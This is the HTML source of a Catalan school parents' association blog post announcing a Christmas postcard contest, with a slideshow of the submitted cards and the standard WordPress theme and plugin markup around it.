<article id="post-2995" class="post-2995 post type-post status-publish format-standard hentry category-noticias">
    <div class="qode-post-content">
        <div class="qode-post-heading">
            
        </div>
        <div class="qode-post-text">
            <div class="qode-post-text-inner">
                <div class="qode-post-info-top">
					<div class="qode-post-info-category">
	<a href="https://www.afagoar.com/category/noticias/"><span class="qode-category-name" >Noticias para todos </span></a></div>                </div>
                <div class="qode-post-text-main">
					
<h2 itemprop="name" class="entry-title qode-post-title" >
            Concurs de postals nadalenques    </h2>                    <div class="qode-post-info-after-title">
						<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.afagoar.com/2021/12/">
            <i class="dripicons-alarm"></i>
    	16/12/2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>						<div class="qode-post-info-author">
    <i class="dripicons-user"></i>
    <span class="qode-post-info-author-text">
        by    </span>
    <a itemprop="author" class="qode-post-info-author-link" href="https://www.afagoar.com/author/admin/">
        admin    </a>
</div>							<div class="qode-post-info-comments-holder">
        <i class="dripicons-message"></i>
		<a itemprop="url" class="qode-post-info-comments" href="https://www.afagoar.com/2021/12/16/concurs-de-postals-nadalenques-2/#respond" target="_self">
			0 comments		</a>
	</div>
                                            </div>
                    
<p>Aquestes&nbsp;són&nbsp;totes les postals que hem rebut per concurs&nbsp;(&nbsp;deixeu passar tres segons, i les postals aniran passant totes soles&#8230;&nbsp;)</p>



<p>El&nbsp;pròxim 20/12&nbsp;us&nbsp;passarem&nbsp;l&#8217;enllaç&nbsp;per tal que&nbsp;voteu la que&nbsp;més&nbsp;us agrada.</p>



<div class="wp-block-jetpack-slideshow aligncenter" data-autoplay="true" data-delay="3" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img fetchpriority="high" decoding="async" width="1024" height="728" alt="" class="wp-block-jetpack-slideshow_image wp-image-2996" data-id="2996" src="https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-1024x728.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-1024x728.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-300x213.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-150x107.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-768x546.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-1536x1092.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/Soci_4-2048x1456.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="723" alt="" class="wp-block-jetpack-slideshow_image wp-image-2997" data-id="2997" src="https://www.afagoar.com/wp-content/uploads/2021/12/soci_22-1024x723.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/soci_22-1024x723.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_22-300x212.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_22-150x106.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_22-768x542.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_22.jpg 1219w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="556" height="791" alt="" class="wp-block-jetpack-slideshow_image wp-image-2998" data-id="2998" src="https://www.afagoar.com/wp-content/uploads/2021/12/soci_97.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/soci_97.jpg 556w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_97-211x300.jpg 211w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_97-105x150.jpg 105w" sizes="(max-width: 556px) 100vw, 556px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="733" alt="" class="wp-block-jetpack-slideshow_image wp-image-2999" data-id="2999" src="https://www.afagoar.com/wp-content/uploads/2021/12/soci_141-1024x733.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/soci_141-1024x733.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_141-300x215.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_141-150x107.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_141-768x550.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/soci_141.jpg 1204w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="640" alt="" class="wp-block-jetpack-slideshow_image wp-image-3000" data-id="3000" src="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-1024x640.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-1024x640.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-300x188.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-150x94.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-768x480.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-1536x960.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_15-2048x1280.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="721" alt="" class="wp-block-jetpack-slideshow_image wp-image-3001" data-id="3001" src="https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-1024x721.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-1024x721.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-300x211.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-150x106.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-768x541.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_27-1536x1082.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_27.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="724" alt="" class="wp-block-jetpack-slideshow_image wp-image-3002" data-id="3002" src="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-1024x724.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-1024x724.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-300x212.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-150x106.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-768x543.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-1536x1086.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_95_DEF-2048x1448.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="768" height="1024" alt="" class="wp-block-jetpack-slideshow_image wp-image-3003" data-id="3003" src="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-768x1024.jpeg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-768x1024.jpeg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-225x300.jpeg 225w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-113x150.jpeg 113w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-1152x1536.jpeg 1152w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-1536x2048.jpeg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_100-scaled.jpeg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="731" height="1024" alt="" class="wp-block-jetpack-slideshow_image wp-image-3004" data-id="3004" src="https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-731x1024.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-731x1024.jpg 731w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-214x300.jpg 214w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-107x150.jpg 107w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-768x1076.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_110-1097x1536.jpg 1097w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_110.jpg 1240w" sizes="auto, (max-width: 731px) 100vw, 731px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="524" alt="" class="wp-block-jetpack-slideshow_image wp-image-3005" data-id="3005" src="https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-1024x524.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-1024x524.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-300x154.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-150x77.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-768x393.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-1536x786.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_163-2048x1048.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="704" height="1024" alt="" class="wp-block-jetpack-slideshow_image wp-image-3006" data-id="3006" src="https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-704x1024.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-704x1024.jpg 704w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-206x300.jpg 206w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-103x150.jpg 103w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-768x1118.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-1056x1536.jpg 1056w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169-1407x2048.jpg 1407w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_169.jpg 1696w" sizes="auto, (max-width: 704px) 100vw, 704px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="729" alt="" class="wp-block-jetpack-slideshow_image wp-image-3007" data-id="3007" src="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-1024x729.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-1024x729.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-300x213.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-150x107.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-768x547.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-1536x1093.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/Socio_232-2048x1457.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" decoding="async" width="1024" height="696" alt="" class="wp-block-jetpack-slideshow_image wp-image-3012" data-id="3012" src="https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-1024x696.jpg" srcset="https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-1024x696.jpg 1024w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-300x204.jpg 300w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-150x102.jpg 150w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-768x522.jpg 768w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-1536x1044.jpg 1536w, https://www.afagoar.com/wp-content/uploads/2021/12/socio_52-2048x1392.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>
                                    </div>
                <div class="qode-post-info-bottom clearfix">
                    <div class="qode-post-info-bottom-left">
						    <div class="qode-blog-share">
        <h5 class="qode-share-title">Share:</h5>
        <div class="social_share_list_holder"><span>Share on: </span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afagoar.com%2F2021%2F12%2F16%2Fconcurs-de-postals-nadalenques-2%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Aquestes%26nbsp%3Bs%C3%B3n%26nbsp%3Btotes+les+postals+que+hem+rebut+per+https://www.afagoar.com/2021/12/16/concurs-de-postals-nadalenques-2/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin_share"><a href="#" title="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.afagoar.com%2F2021%2F12%2F16%2Fconcurs-de-postals-nadalenques-2%2F&amp;title=Concurs+de+postals+nadalenques', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.afagoar.com%2F2021%2F12%2F16%2Fconcurs-de-postals-nadalenques-2%2F&amp;description=Concurs de postals nadalenques&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>    </div>
                    </div>
                    <div class="qode-post-info-bottom-right">
						                    </div>
                </div>
                <div class="qode-post-info-below">
					                </div>
            </div>
        </div>
    </div>
</article>	<div class="qode-blog-single-navigation">
		<div class="qode-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="qode-blog-single-prev" href="https://www.afagoar.com/2021/12/15/tallers-de-percussio/">
							<span class="qode-blog-single-nav-mark arrow_carrot-left"></span>							<span class="qode-blog-single-nav-label">Previous post</span>						</a>
											<a itemprop="url" class="qode-blog-single-next" href="https://www.afagoar.com/2021/12/20/contes-en-familia/">
							<span class="qode-blog-single-nav-mark arrow_carrot-right"></span>							<span class="qode-blog-single-nav-label">Next post</span>						</a>
							</div>
	</div>
</div>
                                                </div>
                                            </div>
                                            <div class="column2">
													<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_separator_widget" style="margin-bottom: 70px;"></div><div id="text-17" class="widget widget_text posts_holder">			<div class="textwidget"><div class="qode-dotted-separator" style="margin-top: -30px; margin-bottom: -16px;"></div>
</div>
		</div><div class="widget qode-news-widget qode-news-layout1-widget"><h5>Últimes notícies</h5><div class="qode-news-holder qode-layout1 qode-sidebar-no-border qode-news-columns-1 qode-nl-normal-space qode-center-alignment"  data-post-status=publish data-ignore-sticky-posts=1 data-posts-per-page=3 data-order=DESC data-paged=1 data-max-num-pages=97 data-next-page=2 data-title-tag=h4 data-image-size=thumbnail data-display-categories=no data-display-excerpt=no data-display-date=yes data-date-format=published data-display-author=no data-display-share=no data-display-hot-trending-icons=no data-layout=qode_layout1><div class="qode-news-list-inner-holder" data-number-of-items="1"><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2025/12/17/%e2%9c%a8-bones-festes-%e2%9c%a8-%e2%9c%a8-felices-fiestas-%e2%9c%a8/" title="✨ Bones festes ✨&#8212;&#8211;✨ Felices fiestas ✨">
        ✨ Bones festes ✨&#8212;&#8211;✨ Felices fiestas ✨    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2025/12/">
	            <i class="dripicons-alarm"></i>
    	17/12/2025        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2024/04/25/sorteig-sant-jordi-2024/" title="Sorteig Sant Jordi 2024">
        Sorteig Sant Jordi 2024    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2024/04/">
	            <i class="dripicons-alarm"></i>
    	25/04/2024        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2023/12/24/bon-nadal-i-felic-any-nou-2024/" title="Bon Nadal i Feliç Any nou 2024">
        Bon Nadal i Feliç Any nou 2024    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2023/12/">
	            <i class="dripicons-alarm"></i>
    	24/12/2023        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div></div></div></div><div class="widget qode_separator_widget" style="margin-bottom: 58px;"></div><div id="media_image-2" class="widget widget_media_image posts_holder"><h5>Fes-te Soci</h5><a href="https://www.afagoar.com/espai-soci/"><img width="1920" height="1280" src="https://www.afagoar.com/wp-content/uploads/2022/06/soci.jpeg" class="image wp-image-3423  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Banner fes-te soci" decoding="async" loading="lazy" srcset="https://www.afagoar.com/wp-content/uploads/2022/06/soci.jpeg 1920w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-300x200.jpeg 300w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-1024x683.jpeg 1024w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-150x100.jpeg 150w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-768x512.jpeg 768w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-1536x1024.jpeg 1536w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-700x467.jpeg 700w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a></div>		</aside>
	</div>
                                            </div>
                                        </div>
										                                            </div>
											                                </div>
																

												<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div class="widget qode_separator_widget" style="margin-bottom: 6px;"></div><div id="media_image-4" class="widget widget_media_image"><h5>AFA de l&#8217;Escola Goar</h5><a href="https://goarviladecans.creixen.coop/"><img class="image " src="https://goarviladecans.creixen.coop/wp-content/uploads/2020/05/logo-escola-goar.svg" alt="" width="321" height="106" decoding="async" loading="lazy" /></a></div><div class="widget qode_separator_widget" style="margin-bottom: 7px;"></div><div class="widget qode_separator_widget" style="margin-bottom: 21px;"></div><span class='q_social_icon_holder normal_social' data-color=#15afa1 data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/AMPAGoar' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #15afa1;margin: 0 10px 0 0;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#15afa1 data-hover-color=#000000><a itemprop='url' href='https://twitter.com/afagoar' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #15afa1;margin: 0 10px 0 0;font-size: 16px;" ></i></a></span><div class="widget qode_separator_widget" style="margin-bottom: 6px;"></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Links d&#8217;interés</h5><div class="menu-links-interes-container"><ul id="menu-links-interes" class="menu"><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/">Descomptes socis</a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://www.afagoar.com/espai-soci/">Espai soci</a></li>
<li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://www.afagoar.com/normes-dus-del-carnet-de-soci/">Normes d’ús del carnet de soci</a></li>
<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://www.afagoar.com/contacto/">Contactar</a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.afagoar.com/noticies/">Notícies</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div class="widget qode_button_widget"><a  itemprop="url" href="https://www.afagoar.com/validacio-de-socis" target="_blank" data-hover-background-color='#000000' data-hover-border-color='#15afa1' data-hover-color='#ffffff' class="qbutton  center enlarge" style="color: #ffffff; border-color: #15afa1; font-style: normal; text-transform: uppercase; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #15afa1;">Validació soci</a></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© Copyright AFA Goar | Política de privacitat | Avís legal | Política de cookies</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.afagoar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.afagoar.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/default.min.js?ver=6.7.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qode-news/assets/js/news.min.js?ver=6.7.4" id="qode_news_script-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.7.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.7.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.7.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.7.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.7.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
